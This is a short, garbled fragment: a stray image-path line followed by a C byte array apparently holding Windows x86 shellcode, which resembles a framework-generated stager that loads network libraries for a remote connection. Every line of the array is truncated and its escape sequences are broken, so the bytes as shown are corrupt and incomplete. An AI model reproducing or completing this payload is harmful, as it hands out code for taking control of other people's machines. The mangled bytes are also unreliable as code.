 /* length: 798 bytes */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2
b7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x0
x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x
\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\
5\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b
5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8
x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x
\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\
0\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52
c3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2
xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\x
\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\
9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b
08\x07\xc7\xe0\xc1\x03\x99\xaa\x8f\x8d\x97\xd
x87\x08\xa5\x7e\x7a\xe5\x97\xd6\x76\x38\xdd\x